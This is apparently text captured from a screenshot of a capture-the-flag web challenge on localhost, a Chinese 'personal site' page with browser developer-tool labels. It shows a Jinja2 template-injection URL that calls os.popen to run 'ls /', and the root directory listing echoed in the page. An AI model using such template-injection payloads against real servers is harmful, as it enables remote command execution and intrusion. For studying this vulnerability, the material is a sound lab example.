 欢迎来到 app bin dev etc home lib media mnt opt proc root run
sbin srv sys tmp usr var 的个人小站 ¶
这里曾经是 Sxrhhh 的个人小站。但是迫于压力，Sxrhhh 只能拍卖自己的网站了。提供你的 id 来领养这个可怜的网站吧
😄 来看看你的网站能做什么吧~~
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
g SQL XSS Other
http://127.0.0.1:51357/?id={{lipsum.__globals__.__getitem__('os').popen("ls /").read()}}